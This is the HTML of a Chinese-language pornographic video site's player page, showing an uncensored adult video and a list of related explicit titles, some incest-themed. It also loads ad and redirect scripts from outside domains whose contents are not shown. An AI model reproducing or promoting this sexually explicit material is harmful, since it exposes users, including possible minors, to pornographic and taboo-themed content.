

--- FILE ---
content_type: text/html
request_url: https://015jj.com/play/index3516-0-0.html
body_size: 3902
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=3516;var seaplaylink="/play/index3516-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            【无码】与超等级巨乳岳母入浴做爱 小泉真希 1pondo-011923-001 小泉真希 011923-001
        </title>
        <meta name="keywords" content="【无码】与超等级巨乳岳母入浴做爱 小泉真希 1pondo-011923-001 小泉真希 011923-001" />
        <meta name="description" content="【无码】与超等级巨乳岳母入浴做爱 小泉真希 1pondo-011923-001 小泉真希 011923-001" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;【无码】与超等级巨乳岳母入浴做爱 小泉真希 1pondo-011923-001 小泉真希 011923-001
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250804/6KHLhrsi/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250804/6KHLhrsi/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250804/6KHLhrsi/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index12995-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250930-1/84c534976fe8b7308bdc0c1c3214cc9e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我老婆对邻居的大肉棒无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23400-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/76897d420ab0282766fbc1d179105648.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                T38_014 T38..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24616-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/385ae704fbd1d0c8d9898e08086a0309.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让自称是蕾丝边高潮的谎..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22704-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251128-1/7864f744a935619d36771e8a52e633b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                这女人、有够淫荡。〜青..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1278-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/7dbbf9276ea726d41b316cb83c8f6c8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 02..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13544-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251004-1/79a221b94c24d7690a703abb1eedd873.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                绝灭的至宝道具！绝品神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19392-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c94d837527a8376b3d388f1e36b7d128.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                同学会NTR ～与最烂..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8884-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/a5494546111db0ff23e275010977508b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【无码】制服时代 ～学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24151-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251207-1/c549586a5789a8a42d821d69056b31d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0508..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10262-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250914-1/8a672ca4921d7b005c11197a61a0df0d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                FREE JAV BT..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25276-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/d59a332242afede7bae2954d58279c97.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                魔镜套装CA版：穿上它..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13126-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251001-1/b6a6f0b2b50221c1d09d97b025fc9d03.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                天然成分的尺爱丽丝果汁..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c39f37dcf1f74d1ba8ec19d5a8bbb826","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>